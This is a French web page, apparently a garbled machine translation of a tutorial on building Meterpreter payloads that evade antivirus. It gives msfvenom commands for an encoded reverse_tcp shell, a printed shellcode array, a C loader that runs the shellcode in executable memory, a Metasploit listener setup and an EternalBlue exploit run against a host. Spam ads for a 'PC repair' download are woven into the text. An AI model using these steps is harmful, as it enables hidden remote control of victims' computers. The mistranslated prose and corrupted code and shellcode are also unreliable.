Table of Contents

Voici quelques options simples qui peuvent vous aider à contourner l’antivirus Meterpreter.

Mise à jour

g.Méthodes de contournement antivirus Créez une charge utile de pointe ou un shellcode qui génère un nouveau classique qui pourrait ne pas se trouver dans l’ensemble d’outils antivirus. Obfuscation (elle peut être annulée) et elle peut potentiellement chiffrer la charge utile au moment de l’exécution, donc beaucoup la déchiffreront probablement à la volée, sans parler de l’ajouter en mémoire.

g.Antivirus

L’évasion est un art souvent sous-estimé qui peut aider ou faire échouer un test de pénétration. Les produits antivirus modernes peuvent détecter efficacement les compteurs et les charges utiles et peuvent faire croire à chaque pentester que le système est le plus susceptible d’être piraté.

Pour augmenter le succès de notre utilisation commune basée sur les tarifs, nous allons créer la charge utile de compteur de services publics reverse_tcp.

TL ; DR

Nous allons générer suffisamment de shellcode pour msfvenom, le rédiger, l’insérer dans le modèle de conception de l’étiquette de conception et fournir le binaire compilé, tout en fournissant des charges utiles distinctes à l’aide de Metasploit.

Code shell Windows : X86 ou X64 ?

Il y a quelques années, les binaires x64 restaient souvent sur Windows Defender, cependant, les produits AV se sont quelque peu améliorés récemment et commencent à découvrir les payloadsreter x64 meterp que nous avons testés. Très très peu d’encodeurs prennent en charge le shellcode x64, ce qui réduit encore la plupart des possibilités de création de charges utiles cachées. Lors de leurs tests d’aujourd’hui, nous avons découvert que la construction de charges utiles x86 à l’aide de shikata_ga_nai a résisté au plus grand test lié au temps et peut toujours contourner tous les moteurs AV comme Google.

Compteur de charge utile : est-ce ?

Meterpreter est-il détecté via un antivirus ?

Les produits antivirus modernes peuvent facilement détecter les charges utiles des compteurs et peuvent également amener l’auteur à croire à tort que le système n’est pas considéré comme vulnérable.

Vous pouvez très bien afficher une liste de payloads en jouant à msfvenom -l payloads . Ensuite, nous allons probablement exercer la charge utile polarisée reverse_tpc :

windows et meterpreter / reverse_tcp Injecte actuellement la DLL du serveur Meterpreter via la charge utile Reflective Dll Injection (intermédiaire). Rétablir la communication avec l'attaquant

Remarque. Notre charge utile windows / meterpreter versus reverse_tcp est légèrement différente de la charge utile windows / meterpreter_reverse_tcp spécifique. Le second semble indiquer à / que le payload pourrait être qualifié de prêt, puis se reconnecte à notre manager, qui fournira sans doute le payload complet du meterpreter.

Encodeur Shellcode

Vous pouvez afficher tous les codeurs d’accès en activant msfvenom -l Encoder . La plupart du temps, nous obtenons de bons résultats via x86 / shikata_ga_nai avec un nombre pouvant faire référence à des itérations.

x86 et shikata_ga_nai excellent encodeur de retour additif polymorphe XOR



Générer du code wrapper avec Msfvenom

Je vais maintenant utiliser msfvenom pour exporter cette charge utile reverse_tcp pour le shellcode encodé. Vous devrez également modifier l’adresse IP et l’évent de la plupart de vos auditeurs. Vous pouvez également être intéressé par la modification du nombre de variantes ( -i 8 ), en utiliser jusqu’à 27 devrait être sûr dans la plupart des situations :

Mise à jour

Vous en avez assez que votre ordinateur soit lent ? Agacé par des messages d'erreur frustrants ? ASR Pro est la solution pour vous ! Notre outil recommandé diagnostiquera et réparera rapidement les problèmes de Windows tout en augmentant considérablement les performances du système. Alors n'attendez plus, téléchargez ASR Pro dès aujourd'hui !

$ msfvenom -p windows / meterpreter ou reverse_tcp LHOST = 10.0.0.5 LPORT = 9090 -st x86 / shikata_ga_nai -i 8 -free delaware c> shell.c

Dans la sortie de cette ligne étonnante, nous nous intéressons à la sélection Payload size : , et dans cet exemple nous avons 557 octets

L’antivirus peut-il détecter la charge utile Metasploit ?

Vous pourriez penser que les fournisseurs AV ont l’avantage que quelqu’un doit à l’open source Metasploit, mais dans ce cas, évidemment, cela ne fait aucun doute. En effet, la réponse logique est oui, puisque Metasploit est vraiment largement open source, tous les programmes antivirus devraient détecter et bloquer les modules générés par Metasploit s’ils font leur travail.

[-] Plate-forme par opposition à sélectionné, Msf :: Module :: Plate-forme :: Windows particulier à partir de la charge utile [-] Arch non sélectionné, Arch : x86 sélectionné pour la charge utile 8 itérations en fonction de la taille x86 réussie / shikata_ga_naix86 / shikata_ga_nai provenant de 368 (itération = 0) x86 / shikata_ga_nai mesure très efficace à partir de 395 (itération = 1) x86 ou shikata_ga_nai taille ohm réussie avec 422 (itération égale 2) x86 / shaiikata_ga_ga taille avec 449 (itération implique 3) x86 / shikata_ga_ga a réussi avec longueur et circonférence 476 (itération = 4) taille x86 - shikata_ga_nai dépasse avec succès 503 (itération = 5) durée x86 / shikata_ga_nai a réussi avec 530 (itération est égale à 6) la taille x86 / shikata_ga_nai prévaut puisque 557 (itération.) implique 7) x86 / shikata_ga_nai sélectionné dans la taille finale 557 Taille de la charge utile : 557 octets Taille finale d'application c : 2366 octets



unsigned char buf [] = "xdbxddxd9x74x24xf4x5ax31xc9xbbx3bxe2xb0xc9xb1" "x85x31x5ax19x03x5ax19x83xeaxfcxd9x17x0dxc1xab" "x37x0ax09x07x1exa7x89x53xfbx61x1bx2ax82x40xf1" "x59xf8x61x01x62x94x74xe8x99x05x5bx51xe8x63xe4" "x2ax87xccxeaxfbx81x45x6bx9axbdx83x08x50xdex32" "x65x18x9cx35x5bx77x9ax64xeax8fxfax13x1fx28xe1" "xb9xfdxe2x22xbax07xd5xe0x74xeaxb8x9cx81x28x24" "x11x81x75x4cxcax2bx53x3fx7exa4x88xf8xaax76x43" "x4dxecx6dxcaxf9xd8x3fxf6x11xdex11xc3x16x02xa5" "x04x32x29x21xc9x4exdfxa8xcfxdcxd7x81x91xcex08" "x3bxf8x72xc1xcax3cx89xeexcdx89xabxa2xcfx82x5d" "xdfx24xc9xdbx19x83xa6x73xffxa9xe4xcex23x0exf2" «x5ax1bx49x6fx5cx32xa1x17xc6x6ax83xfbxb1x61x3c "" x63x1fx31xa8x1ex53x68x3axe0xe5x17xb6x02x37x3e "" xa2xbbxb0xe1xb8x54x73xf2x17xc6xadxe2x0dxb0x84 "" x56x54x82x23x79x1fx4exeex94x8fx3axe1x10x06x45 "" xf9xb9x8ax65xfdx02xc9x07xcexb4x61x92x74xdfx14 "" x47x19x51xe4x9dxd8xa8x13xbfx50x5bxf9x1ex2dx48 "" x8ex2fx12x43x44x1fx9axe1x53xffx0bx33xd8x66xbc "" xf2xfcxc9x51xbdx2ax19xe9xd5xbcx9ex5fx7 2xcfx neuf "" x81x42x1cxd8x0ex8cxedx75xfe x7ax5dx72xffx81x09 "" xa4x1bx91x74x31x32xc5xd3x7bxd0xd3x58x2ax61xc0 "" xddx2axdcxe5x84x8dx75x99xf8x66xccx72xdcx55x98 "" x40xcfxc3xcfxdbx02x61x0cxd9xa4xf0x20xcfxdbx3f "" x1cx54x05x4dxe6xf1x3axd2x5bx0cx4bx52x6ex0cxfe "" xeex89x4ex4cx17x55xc7x42x3exfdx8axafxdfxe5x69 "" xc9x10x4; 8xc6xabx85x41x23x4axbexc4x85x27x5ex74 “” xa8xc3x9bx3fx24xccx4ex0fxe0x54x26x0ax95x12x97 “” x61x8dxa8x90x95x1dx40x29x0cx9axf8xcfx35x2fx64 “” x27xc4x75x2ex13x7ax12x7cx46x83xd6xcfx18x41x1e “” x03x74xb6xc7x90x7ex22x72xfcx59x67x84xb5xe6x3e “” x47xcdxbbxa2xabxa3xb4xfexc2x6fx38x49xf9xecx59 “” x81x15x7bx10xc0x3bx05xe1x5cxacx08x85x2fx3fx90 “” x29x2excdxaax4ex6fx9fx9cxe9x97x96x3fxb0xd4xc1 “” x64x22x20xe5xdcx5ax0fx7fx77x37xd1x51x77xa4x10 “” xedx58xd0xbbx62xa9x8fx30x8exa1x1dx0dx73x3dx3f “” xcbxf4xfex06x81xc6xf2x03xc7x22xf0xebx0ex61xe6 “” x5cxc5 “Créer un projet Visual Studio

Créez votre propre modèle

#include#include charge utile non signée char const [] généralement "" ; taille_t taille = 0 ; int gros (int argc, char ** argv) car 3 . code; printf ("Ceci est juste une chaîne aléatoire ! n"); Le code est (car *) VirtualAlloc (NULL, dimensions, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy (code, charge utile, taille); ((code invalide) (); return (0); 1 : Ajoutez le numéro de « taille de la charge utile » de la personne la plus importante (n’utilisez pas la « taille de fichier finale c ») en commençant au moment où la charge utile réelle a été créée. Dans ce cas, cela aurait pu être 557 octets :

- Remplacez l’espace réservé payload [] par le code wrapper généré tout au long de buf [] :

- Ajoutez une série de textes aléatoires afin que nous n’ayons pas besoin des signatures tout à fait !

- Sélectionnez une version produite par le menu déroulant de compilation :

- Appuyez sur Ctrl + B, et votre nu utile Les enchevêtrements doivent vraiment être créés !

Remarque. Si des erreurs se produisent à partir de vcruntime140.dll, la console n’a peut-être pas installé Visual à partir de votre runtime electric Studio ; Vous pouvez tout trouver dans un serveur minimalement construit. Pour éviter cela, toute personne peut accéder aux propriétés du projet et modifier ultérieurement la bibliothèque d’exécution en

Multithreading (/MT). Il crée également un binaire statiquement répétitif. Cependant, il devient beaucoup plus binaire et plus enclin à détecter uniquement AV. N’utilisez ceci à votre tour qu’en dernier recours !Démarrer le gestionnaire d’interpréteur de compteur

Maintenant, dans tout le corps impliquant l’attaque, nous créons un gestionnaire qui peut facilement accepter les connexions entrantes de notre charge utile. Nous devrions nous assurer que l’adresse IP et l’évent sont les mêmes que ceux utilisés dans chacune de nos premières étapes :

msf5> Exploit / Multi / Handler utilise l'exploit msf5 (Multi ou Handler)> Installer PAYLOAD windows / meterpreter versus reverse_tcpPAYLOAD => windows / meterpreter / reverse_tcpmsf5 Exploit (Multi / Handler)> installer LHOST 10.0.0.5LHOST => Exploit 10.0.0.5msf5 (multi/handler)> 9090LPORT lport match => exploit 9090msf5 (multi/handler)> geste -j [*] prouesse exécutéeS'exécute en arrière-plan 0. [*] L'exploit s'est terminé, mais la session n'était pas encore du tout terminé. [*] Le backhandler TCP a démarré à 10.0.0. Début 5 : 9090Meterpreter est-il un malware ?

Qu’est-ce que Meterpreter ? Meterpreter est un cheval de Troie malveillant qui peut aider les ennemis à contrôler à distance les systèmes informatiques infectés. Ce malware s’exécute dans la mémoire de votre ordinateur lorsque vous ne créez rien sur votre disque dur. Par conséquent, il travaille dans des processus compromis et est loin de préparer de nouveaux processus.

Pour une nouvelle charge utile de l’humanité brillante dans le cadre d’un nouvel exploit, nous pouvons utiliser la charge utile

générique / personnaliséet même spécifier votre binaire nom de fichier :Accélérez votre ordinateur aujourd'hui avec ce simple téléchargement.msf5> utiliser l'exploit windows/smb et ms17_010_eternalbluemsf5 (windows/smb/ms17_010_eternalblue)> charge utile cohérente générale/custompayload => exploit générique versus custommsf5 (windows/smb/ms17_010_eternalblue1./home1 .exe )> définir RHOSTS 10.0.0.30RHOSTS => 10.0.0.30msf5 Exploit (windows / smb / ms17_010_eternalblue)> Exploit>